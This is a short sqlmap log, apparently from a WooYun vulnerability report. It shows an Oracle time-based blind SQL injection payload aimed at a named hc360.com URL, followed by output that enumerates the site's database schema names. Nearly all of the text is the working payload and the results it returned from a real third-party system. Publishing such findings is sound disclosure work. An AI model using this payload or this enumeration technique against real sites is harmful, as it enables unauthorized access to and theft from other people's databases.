 Title: Oracle AND time-based blind
Payload: http://mobile.info.hc360.com:80/mediaAdmin/cmsInfo/infoDetail?wname
=machine&iiid=557995 AND 7270=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(66)||CHR(11
2)||CHR(65),5)&ctype=json&jsoncallback=jsonp1
---
[12:01:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:01:51] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:01:51] [INFO] fetching database (schema) names
[12:01:51] [INFO] fetching number of databases
[12:01:51] [INFO] resumed: 131
[12:01:51] [INFO] retrieving the length of query output
[12:01:51] [INFO] resumed: 3
[12:01:51] [INFO] resumed: AIR
[12:01:51] [INFO] retrieving the length of query output
[12:01:51] [INFO] resumed: 9
[12:01:51] [INFO] resumed: AREACOUNT
[12:01:51] [INFO] retrieving the length of query output
[12:01:51] [INFO] resumed: 7
[12:01:51] [INFO] resumed: ARTWARE
[12:01:51] [INFO] retrieving the length of query output
[12:01:51] [INFO] resumed: 5
[12:01:51] [INFO] resumed: AUDIO
www.wooyun.org